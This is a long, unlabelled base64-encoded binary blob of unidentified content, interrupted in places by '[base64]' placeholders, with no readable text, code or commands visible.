ABwAnWH+wAuQF9EVACMAMDEAADsQOFIRTzkjvEC6Csky899D/75ykPEczIRtnBGn278kL8tufShmT3t7fzz9nBwnpGIGBVg9U7JLZ1qZZvxFOBeDlEd6bAMNT7CNy7Q0hHCvh3zgEElSL//p3QNIJgQoIT/o0A8NDhCIkj9lXEchELgoxgUvQjRuBEvxNVev3qFQOAQoIAsOyo4pJIzD9/CPwhQeLEv3j/XqUYhkXlPpZsOvYzKnKFtX7xbGAi6A8qOkvaEDlVCRVquSMBeu340y//xYlK3p5i7fGvSDwQIMDawFUWKo4dc13+CcDlH1aoZFLE8xuPwK28ejEh6gjiHxCVBIEtXuysRZjILRRSdnwZc2bNmzl39vwZdGjRo0mXNh3P1ag1dqYVLVhFQAAsACoqBBCjF4kURVLwTPHKLgLatRXi6XliICcEbHr1kk08IT88v/EIVQkAwR8qE1ImxCImBSGgKkcgIIb5PGYqCVNM4DdR4kPaGC8isI8Ag6ZLMVKl4hMAwGxcSSEskEQiQoAdBEBpMQDU0O0fAiUksKdXLOyJwDewQCghobAYpgijTrDGGlVWiKOfIpqCC50eqLIqIb3K8aOXBEkwqiMdyoHL/x8dTuhrDxB4s0EdHrkgoYi04kkBkRIGwwqRJSU8QYcnoSpsN8SA2WNLlRTDbIstWnBGsn/KNA3NNNVck8023XzTs1dOmGCECcR45ah/XkKJNpWwCMAVC8Hqh8QVCPglFSxqSwkiNTjZjSAqdujlnx3ImG2xEaZ7BQOHAICPHwRcIQABDleiwidMFRpBEwIGUqgftIhB4DIsBEpIE4zuQ0ATTYZpwb8ATAlAgF9+ySYbY40VgNkaCbAmJGLOO4EEm0jQ5KGg1LhQwiJItEaMHHLgRAlOAsEDD02u+3QfovqJw5p/VlhBFaWYtAqrFrVZMUascCiF2R1I+AfHfnqQgf/HTZBTi60UbDiERyak7OteK/0x7ARpVUHkHYux7AeEPRQTGTNgFAPBA4XC+McZM1swYrEk4JyZ5pptvhnnxcICRL4JUBXxFRvo3Oe6VHoBgxN08QAkvwkCcaUXBPh5T77ZsMADLIL+EKCXKkgAg87FpHvFmgnoy8g+Pl4htc+VcghP1YTKS68gleh2bD2CUiDjvxr/UTbZZZttzrleTDnclFSWSSUGXjFANeOEeLs2W9uw4ITcc5dmGoMJzP7n04mmju8hjJwJMad/6lUFxSKqgusfZLQ5uF+ouABYACJI2Old3sjAy0odiOkLhHjaestKTKQ8gXkyYEyoix6GeOf/HXUwIUsvfz4GYUsgGkuIyz0W49KCXXxJqOWEuFfo+5zdfx/++OMv4pXqaEvJZzl34/l++UbAohd2UEPbViKdfmSDDxpBQAwY2B82cCJFBCGBV1IEhrjJzTjWQMXi/sMHPvyjKylQBZ8SAoBH/aQ7cmvVqwjGnlnVKm8EykaNCFc4YR2uP8tg4H0u8qnQSWRq++CEnEhAjNSlgHIpVMgAfzg1fviwImqQohQncB8GxmBxqbBBiEpEL2skJUVuwQEOaFFGPyACAs/DCheIlTujECQOcdjN73jUBSQxrC1FUokZetDHTXThHXXYUfag8o9yoMMMODCDxxDBGy2JTHze//sSEMT3Dy4lxnv/yMFi2keQTMoPlKEU5ShFk4JADJBooPsHBn5kyn14ah/0SYUAwKAGh4BOPtJJwdaYJQCVZEM3sSrIwOJRBAumUiG6LAIRKPWLYimrCikgBglXEoh+iEeJDTGPQlJHkLsthgoWKgIngMU4HmoEAHr44QhG55B9qOGdU/[base64]/lBLAhKEH4GwEGx6CdHmEOGNBNkJWsyaqemMhGuGM9zhhpGDE1zCOtXsBwrJs8KEiIQgRXjhZaiQlBzQCT6kow081YAFNZhNoPnx1TASmlAiVEF3RciJHPD5oyQGZR/DwAMqEPqGz36WLr705T/aWtsE/aEohTKRUoowwV5Oyg85VQhWcCGwpcQqDpSgRBx48zorHaKl/1DukEDBI3So4xbv2IRPb4EDi/XAFTGJiQCOINQUPDIx/9jSepcqsk5eRjGSpOp86VtfOBVhOw/JqioDERZm9jIhv9jBKyz/eNaGACIpYOBDf/[base64]/[base64]/x1FSAQ4VJrRZuXG1EpygQm3e4CX7PElREsJTJ//HD6ijk+pGn94Yg696KN2HPShl2oVYqCofv7jT15Jgf32C/[base64]/Q+EATni5f4xDr4QACqwChYz+UEyvz/[base64]/YiBBkOMEqMALIIDHiECh5oIg+GA29osfYtDpls2DTGEHiOAyjGmA7KonCAD4rkP4qECBFigGLuHWQo1Vkk8hcgAQSPHoggKAZvEEXgEQtG8l6AkQ8MAL/96AFE2RCOgiBqSRILIQTwhi2sCPn6LI9QIKA8wPD97gGnmMx2bggvqJDUSki37kBDYBHXhEBjQKDuUt/+TlpOIojv5PMPSQAE1qBYYEYqyECegtJPrBeRaDp1DgHUBBkcqBkArDkUjmAjuS0DjPvSRpA7vk0DLRJE9yZjYRAfQAN4CJQP4BQYqlyZpFNgxsBNigCtjgwS6islAPEOIKB4/JwgikB7MJAC4hHkjAhpxjB/ohCo/wm3qLhjJDDo4oGpWIJUyQUlQCohbkC7UuROimC5OshPYBDwgBFbzABkxxB05xKwmCyX5BFctwHpHCopgCX/ylFH4hANgwDn9Ecv8SqyM6AgUIyR/48KTyaDFaxBKyqyJxwDDLYR5uCh1wgAlwQAa4QDNxARduoaUYcb3Ax+JGc2S+pJI6z5NQUjVXU03ioQr4cgaI5Q/[base64]/GqOS3Is1XxRGQyMOwGAUKqE/NCE/MGA6SMAVUIE+CAIoJsALhoY8jOPmzqpOCET3di/UdnA69MkHVcJpdiDKZrEKLgEz6mQ6JYjbCIBB8OZVUoAN9MDayKAKqMxabiIkCIACvFHrOiI9pk09jfLaBqc5ik28ZqLsbuIVNESJLKIu369E2kI/ocIbcKGN/sC58oIgUIB1VGFjbAARjKAHLKESkOEEPhRANpWsdsL/GtRAKzRBu2ATdKCPkAERNpVTZ9FKtU3P3rMrRtTQLlDzCO2SSNPRPPC9YpRXe1X5ruoiUA+X/uFJTUmyegYVsOo3X2EYXvAbJ2B4llRyeK9I/3NROW3jfzRBDl5hGqgAA9x0JW4yxVQiHuLgOlvsVggiCrESC94gFDkhB8rtXNIRED5HbIaIWv5BDtCTHK0t4dL0JnCCebrpL7TBT7GzPs/QolynULXCCXFrURMCBzrmH0ABE5iACQ5pHsphE6pFJgVndxASzTJKVQHk9mKiCpLlmd4zyDiKLl7rRqT1khpRA0eG805U0S7OV3eWV6ExPiTLUQaF9VQCAd4AlZYVm6ADAH6tIxwjB4dSn/hBB79xaTlBDDDgK9kvBnZAxXRPmjIjbyJkXRfDcy5LikgNiJjvGzkhLG3APMcS7EpIDQBTJ/7iL3QiLdCiN/[base64]/QkSEyZetU4TzT0wuNUuX6Ai1YqDcmZDDBIgUOtkMSViQg1V6qohxwx2uKiUlwITM5ExeO4BZ6ABEWGBEkFSZl4h+qRYLVFLnE4EReg3ASpNhIl9tMV02ZJ7EipG7tNkTUYr1oVWf/Gy1Fi+rz2Md2XxgTsQp5J+ArpOkgmPAfLsEOfDOZ8IAqTM9yrElaE0sofxPViKD0oFdu1HYacSN3HEOYWEwhwlZMGwSgemUYNIG1WIsMRsEOvPLEHoVa3NY8+9U21GAaXoE37Bcs1Pg3QnFcyA0PMCAeaSNw07AfEAEXcEd3DJHdVPUfAkBrqEw8xRN0iSD/7PYv5M6C42CYAPYm6kYnEmInFtl4/PgojqJcGebiKi7jLKl7SAY1PSnRcvWTYRiVI60IxECGbSMGXAEs5KCVFWIGIIB4MUgb7EA4kNcMUS3VuAM59WTZVnFqMYMlUoG2EFklEGvFthdI0/UfxpRd/2eg2JBFWYzlJNwUHO/TPPl1ThdDDUhk/[base64]/[base64]/cpvPY32pDXSwT50/xYnEN57MGRB6xVdQYRjeYBSGhVM5SqLer17Qwp4lyigMcJjUVGDlyi+SJEkUkMw2Y17Y2pHp7t4owa7rWjPwGgQs4KUub0UZw3W7B5Q9edBKNONIBjEIIbILfJRw9/Wm0RR2A7Nfab+wwAZ22MCkQxv+4IZ5cbSntcKMmIW2pkb4oJgdAwtSgQjCUSX/ciJ1flo92KNN2RURmIcYkIZclCY/ovP6XokTCIYE5IALqW106MM+NGuzhgEVRgEV7MAUEqqaVbYrOc2N5O6LEiJmdY8SMBmhr/xdTiCO4kU0LIDuxkevg0TMMW8xoEF9ugSUBe2EbXVkWPTzXPSUNcnA51x+0uKGkRcBFtGVDAwLCMCs9ktTUsAV7nw5+XaIbbG0jUMl7DmbPYMlMOBOWOgyaNtPulea/cRz2s5s+2ki1kki9OAAwkIVutnrROINZiAVhAE3AeSDThFZ7rmXitqoRXcWZSJmS0R1suwo4CW5yHvXs5zXrQFeTIog0k0MQsOCj10h+Fp9/gExxPyv/9fHMR5aVysuA0PZSyaOdW12V+Oczr+dZkQLpEGHhgczEICXaP0ciHv4N1jB0uRmAqyhaSesiNld0iFQI0ADf6zJxLuJfvAESxkrqG8c1iKLaigroBZogYRBGFIhBFzFI9zWbQmAq/ohJo8tnzOY1mv9rG0CYFH3KEzkH+JF2N/liwJSuZw9jojdkS8j2dHEy5k9oosqZGo+ry/OvnP+rzWjZnMVsbuHdjU6hRn7ABIhff6BEHIB3JeeTVLgsZyVIC4BllPAGvhnvxDgazT7G42DWdf9Wd9miP/hOKtV+bwVXDvkMrIFECJdJawBD4rOxgkiO1lIE6gGyG1Ms4aBDf/YABX6PqGsGy6BbDZ57W0pfidIgqM2/rW4rUs/XnOXooT7OfJE4otGXXXo5fLlxTGS68u/XCXcW6BHwwLEwAK8vNnrWny05NlVQmacfdlVgq9B4JM7qfOMypMq+pMTjcCZnvebPsagHgtE2vf2KXhPoMBYcVOSFplGwFFKit5hejrC9B/ON+31y5irtu/0hhPW2X9CBwG61w4aiNmijgwspayRRbYSP+MFIGbJjgtVh0vP2oNB2G6LAr2vfGBHBITjwPIB4t8KVSusCfxnMM6KOP8aOvxH6aHEf2JWiDk4MePEixRXWHAYEdhDkSD2/AOR0QMICytPTvSg8d8eIMD/Zor8B4wmzn9ATPI0mfMhkImsHj761yKm0qVMmzp9CjWq1KlUq1p1GmgfgH0PAWBx9upEihUIAGyV2IIEGDVnH47Ak0KbHSxtG3oN1C/FxCJg6E58++pfkRRgJozQuBVBKrp192nVCoDfPkA5+jV8xWmfGjUIsCD4jCCG6BkkHhL5hVrALwGsBfRy3Sv2a9Y7ale5TST3HyIn+p14aKOh5X/xihfvhzxevyLIm/f2fSK6dGLUVVX/pwo7QlXWCHo3qDFORIkrGo7PaPHqx48SUTp0X1LizYgeWP5j39DCLgv4fwbleVNDQ9E0FE87BSVSTgE+RMhETVwFYYQSTkhh/4UWRpXCK5psxZVDXpGRwmBUTGDWRKOc0FddDfED1yt2lNWhXf8Mk9dvD/GFRYwOsZiCXpwYhhgAMQTwCx8IQGaWV1gsicUEE2AQyAlFCEYFG8OMYgofAQTwTy+o/bLDb5bFQ0RsrQlQm21V5KbbH3+QAGdpJxh3XD/E/EOADXkSgOdzzSEnXXTEnEBddcRQgR2iiDJFkFLdCbTQQ/GAIN4/Ci1VUVUcUaSRe0B1CpJ9D+23y0Ml1URgTTgBJZJOCZpEoIESWeBFTC00eGGuuu7Ka68SDmaYY10hQEQKeaWo4z8A2DENshK91aMNMHYFgCZ57bUWABOxGNg/avCzVf+S4mIRQy//sNZLDKCFFkMqqWhpChjEWAPePyR8eSa6sYX5z5i75UaAmyS8GR1x8aRAp7HK/emcjRkRUCgxEFNBQMVyECDHxXIEl2dDGDckh1KbTjTQQJCqcilxEZ3X6y4X9eeQTz5NVBJKMLnE1Ec3F7iHgjTNLFGBDSkooEh75HOAUg/6ynTTTj+daxHEkCishwi4ghxmj01EQD/OPsRjCtKKm+QICPTT7Y0phpski/0EMsE+TK77WbvnrrkDuv98mdpqrP0xzXD2zpambWz+YWNyxiFMJ8PMNQxdoNQ5FDLIeYbMsZ7BZaz5xTZc/A/oof9DhRyLZjSyRI2uPhH/yw2t4PqFu6xQKs0NobQHCKrK5N5Jg7QUU6k5cLrgqrICGCvQPC+4xyAxLY1UE0lBTX311l/fUAo/jlC1XZq4wpz2ZiWLBQE4qvgPYCmQcMmSna1Lo14S8dXZ3KC9YQ0egFwZgJZbqoaau83pDzuYjZlmQxs0/eEhJADYwORksDqJiWGAqmCgBHWnyT3MIcHh4J4610E+eW5jlbMcxUJ2uoeoAlHZQc/qSqYUSkQKIxHKgRjE4LKHZEoiQJPJ7RxSvKUMr3YP8QnRgNiznqXqZzhpVU6OFsSGJKUJzpAi9LCHxSxqMUKDCQRduueVFkzDWEUIxAhGUDY0IoAAzfqi/0O0wqMikIAMfPBfALz0iz8g52EzqOOWtrS3PxzMFdlAYGtkI4AqzIk4JyCCmthEBAI8UDrCMdiUFkZB3/zjN2LapOTuRLpQ3olPDmmhRETnEFJmhISUwxjHNPaxEy7FZN0pWXYaJRBTWkoi4ilPhcRgw+E9pDweaQ/vdtIQk6Ckd6ISogQekgQQCK2IOBnQf6p5PAEthRAPcsaDWtAEF2xxnOQsZ0z0goeteegrr9gjHubmmboRIwVv+NYZw4UFPQyjR0WowmsMuC/BZIQErslXbIgQDwKeqXBV2EEVFjiR6BTHYCEiTkYsk0mMDodQDiHB5D5KAlV4lAAi1Y7Esv+jyodlzmOZ29gH95TKzUmkdCmdCKJMZjKKGMQ7K4DhQuIQh94tJHYVEuZTapbMKDrlADlI2u12ByD/yCR5QBjKEwVkknw0BFf/aNCtmsDNhlzRnGQtaxZ7pAnu6WgEWAARc+IBhncFwBR3PFeY6Aca0bQrFWBgzj+IQJvC7WCBU5oICfKGJsEu8F9/CFic5lSEeEDINxjtl2Ul8ptBaZZQJDhBSW9J0pESgwQpLc1EgtPB0H1whCAs4ec69g8bpJBPpaNYRla4nYIQBDw4xaVCxiNZotYQmKkTgwV2SM2hLQUEzpsIzHaRg6b+45kNUUnQWpWRBFl1aFp9yIO8Ctb/h0zPrOQtL/VScIIJ8OOM9zQLsYxlmT/IZr6v+c0cX9MQfRFhjwN7E5wWqZQTuElgcLKoROJRWKhl9iGD6mhIiSHS0d6ppBNOZUz4pDk8aQ62eIqphjFX01SWLiNUGIguVefL1jEEJQyRYcsc0p/c/VC5pgIGSpqbESJC95kHoG5DcsAfnpQkmkPpGfKCst3j5WOahDCEFM0L5ShDLQXEwEA86yYaPgjSIX8IbJrW1BCC/hNdf9vLjZoiWcme2cDXa3BDNNvZCIMypBAj7Ukl2ZQSsnS1n2ttCPUU2xCHLoUzFQh4vKOUnzokHsLdlXE9AoLeJdOHGrGuRvojvJj8/y4JwFjQdlOFZKVa0SGGaFATHjRWKat61VY5AR0DUEDY9GIHJEhwfx8rkcN++XCmbUiCn1KEX5vXo/YNs0gjTGeJ2ZmkeDpxQwDtMT27dMN9JmXHMjY6jdX2YiOWyEWooIpbWsOWuUQPRBhNIeLa8B/rFua6iaiUmsl4ZpRYiaQdYtwcZHq60s0Ie/LhHidSs1XTbEg+LOCLJ18RnONltcMfDhV/wuZMilyK/BpSMIhTqGCbjXCuswNKPHtMIxmmnIb5fLk+TxtjISYloUOZHVvCsCEvdIh4VkyJRltl3Q0hbs/lYyof9k7GJGkuzO7jkOHx2KgPgcA/dvE7J1rVmv9T34mRJ1LFjHxTii5ouMa/DnESVMHLuIEoVKakF8kKG+xOAbmxPUodVYq8lBBjNtckwqeKUXvaG0tl3znn922PWM+hpMK4J1JzXaYYakb9SETicxOU2NgkPgHBzWbskNrp+8cNcapEEu70Utk4mgny9DULrpGlTfEf4mS76x9ehBP8NyNrf/2uSnMnQnE2wiUNaVQIn1qQOSXvsg2Z6bRtulB6O9yL3y12yoPLhjDkJJRQc9NweBFfRt6HMsb8SeytFOhOtyE+dkjSIJDwpzPliQrqYUOa202uxuQFtq+/lBEsUPszLYMq5Ow/RttsvfYU1hZtwJFyHKZnqZV3yIf/Md32EDdlSocXcxNIHg+hcxMSTBxxEfdmKjLzEkiHb+wxRO7GVE3nC+jXEBoAY/8AcAAnFEHhfskkNKvnTUhhg/[base64]/03/wGknkSoxAQLUNVbSw3V8KIzDiIOZtXs24nG+hycTdogkp0p852erJXcgozHK9xCExxGHZjIthFMW2BCTMn0XeBUjA2/Mg1TJFB8nYQH1MSrsITy1wwkS0GMPcQAQUI/[base64]/8pIOErNjQ77/FUudNDMwN+qVg7+vGSGnEAJyiTDoEMhdAQyAAHGXAAHuABe0BkwJAPsOIQcsggoyaUh4mY5QWIbiaINOcxyQgVMKUnJARoefcQl0NKmJMxlvkxS4EollgQB9FbDtGJr2OSuoKSlHZMNtYeAYKKEiF+47cUsKgEEKAEBwAH/7AFEmEE++gARYN6WpWP/0BFiWmcx0lORclR9lJSDmGUEiNJtqUUhDedjdhhlRN8Rih8gkedlagdjQKS9UKa0yeWpUkhbzljkpeO7cESOHYfmjeGw9NUTSWPnxeLtmmPEKCCDWGXdEl+KpEENtFd/yCHtcJwNYicCar/oFADSg1mIxFzmaCklJLkbBYWQoR3gBVJQikVMhvJKIfnS7g0gb40ksMkjhCSmimJlvd2E1tYi/khTGPIVCXYdPUYl0mzn/[base64]/F4ALsQjxKRn7X5DweQow9RCGMw/6sP8QBJU1U7SYcNl2qBOoxL0ADACqz/sARRsQRP8BDH2hRPIAPMyqz/gKxKIQPeIBHU6hT+4A3Yqq3eEA7cWg7hUA71EK7jWg8wUK71oBHscA8w8BDskBFa4AbwGhPpoBH0agLpYAK5UgBloBEFUE4RUUzV86mXNiu74DIGG5vyeQCeJ5ML66YOIZPI8A+06hBj8A92abEvgXrg5KsJWazB+g8NELLC6hAi2xTKGhXI2qz/0KwrKwNNMa0xy7LWGhPbiq0SEQ7+8A866xDhUA/hAANAe64TAQPsyg4wwA7u6gYN4Qb38A9usLT/oAVLoQX0+hD5eq/5arUSka9Vwf+v/+CvZbCvYWtO5olFQIESlGBpzlWLpfJMaPh55xeX/+AJFTsRGSsRhRCrDtECdci3HQt2R2CyMTG4ICuswSqyxdoQipsR0bq4T4CyS/GyUjGt/+ANMUuzTcGzMdGtElEOTKGuSHsPTesG6hoT8fq0MTG1DrG1EeKv/cqvYxu7XztO42G2vdJ9rukSlkcJR5d5rIim9PmqcTuXeesUevsPlzeHTwa4OYgLg+sQHzus0Qu90KsRkZusShGtjsuyzhoTLzu5TkGtN5utO4uz/hAOD/GzTuGuT8uuTzu6/zC6ULu08Lq6EmG1rZsR9yoRBWAC/pqv/uu/XKsRtPsPYkv/XjLEqblSeejYohz4nkinefx2AJyQhvmZEXjbFPtpEs5gCEkxPRzbvDr4vP9AC9Z7uE9RrMh6rC0sEdz7D5ugA5vQEC37rM/KFJd7uVBhs5nbEP5QDvPwuf/wuej6vhpRtA0BA1CruvEatfe7FPzrFAPsEFSsFK/bELKLxRNhwErRxRPiS75LXvkWmz72lm76sA6xm1Khtw5QcKjGvCP8emSgEYgrvdbrFDCcsuELreKLuTlsuUwRCw5RAuIqrulbIfL6FF37FALctY68xVSBwNeTB/DWK2Icb0e3H0+nY5ygdMPbdA3xsBDwAFNhl7sJE7USx8Qpx2CnA/9gCtf7/[base64]/NNMg8mdwhIso81AZrDkB7wwmYZruLdVMUXTA/+MS+1wRwBKTMPRT7PDIF2twywV5woDQ1AVSq0RVQvFE4GvSwHJ//sP0cwUk/wQAW2c3TemBKtv7naG/bYrOt0QhsCnN9h1eJiQ/ODYZcUPEuHYke0rIHsV7BwVlRAVbO0QldsU5QsV6AC0EXIPcV2vDaEPXDvXTIHXd83XUnHS9kedy4VMotqO7KYfRLR0JWjB5jecFcJwV/STQTnZkP3YK/LYx80rQW1WiNAQm+DDRP0QNIsOTTO6pv3W6YDd/9DMjczIT9gUr11/6MkUy8QURiWfPuaKSeNUSpCbE3JqXkfOw1jcapAGGKARk63f+63cyM3f/63fDqEGGDACk53/BvgA4Lwy1tXTpNJKrTL7FGbAFOEg2uh6FU7r1kqRDic2161N1/[base64]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[base64]/DEWDnd5ihTtc4k5Vq0I5blZVQdnlUgUhBCCGZWUC2n+M9h8EkG511/rVlmj2s969rHWHoiauIoWnMGHkCoojk7HNtmxiIBax/pHapIhBYpxAi6/[base64]//04wVVhkmPH5vjHjWVwgSG74+UKxLkx8apnY5Icy1q2ySoprZMVnZQLbwXLMYmrQDLdYdjCpEPvhE5WsmKBtO2KEiHCrafT0pXssK0lcHBGUAzhjFkbQs7/cIYz/mtnXvd6uMeNyaAby2fIqkLHzYVuo/9x4IEcOiEO9mp2B2Jk73rVKaEdLyTRtBVVqNcqGkpkiGMCT+jltiykru1A+JoSSuaAhvlE0XfkHIYt/GMLzqg3QhKB60Q4o99ecLOvBT7wAPt5IDlGsIF9/GOqDPofDr9ud0UrYSMnmUtTroohwcZhM116TkVdZ0rIQslDenpEn1aLdbKjFoTgWyCG+P9HGAwRhoALxOW4njXBdb5z4iJcIAY+QaEFrXAh+9jHEH82QrAdcYFkNtKhFe+Er3Lh/SJEFZeOSVYOhpDfiIG+pIUJqZV3FrKkDTogCNG6uVIW/LadvwO5t73pTe+UhCEhhmjBP2add0M0oeY8B3zgOTZogz8c2JKd9p+THeSHW9bZA9ksxa3rWWo3fdJctsucqH7a06Y2DiCIB+hB77CEBCfc6/w6XXZh3xWCYMy3jVjsy+I8M9vw1lvYwtxrYneEyJz3ggd+8NVl8KAfXeHTPvZAiJxdaXMW80fOrJI/+13Rhje8YgWDpDcrdc/mYCsKe/xX/hGPhGidvulWZHL/QIyU1ceJkpQ4G27RouIb/[base64]/IcF0D8jxMM8lIrGMrx/OAHK+kNj6zGqUBOqgK7Gk0AofK4LZCGZCC024cDRWrrsgyG0/+LCq+ip1hoOGFohwxIqrigRocA3WkOI3KPDOBSIIZzDBWBFu1sARdDDWJTFmDi8HOOxxjK2Znu4XYwsZVMJ6bK4sKrAlJA60dK+EZy0rijBC/M+OSCLzjtBmPjC+TIkC4iDFFo0rui+hPAEoWCL7NiFMlOzoVDDegs4unvD3tvBlAjCIAwDRWhHRXABgYCzWbTHWCQ2P/yzH4ss5XtAKmhAQ5O4iMssznI6YRSKEOSy7LMBhtTARqSCMgy5KYsDSoiDmoiD37hImDAOUFs7oqILt3GK/[base64]/6Ebx8sv7vE/+vKwblQMAZa9eMc5bCcPGrAvnPIA3mDE8eVCBgAMIiDE5i1I42DWVyExDqDfco0PP/ME6lEOWFEJWNNG6CQgAOyANCiANCiANCiANCg==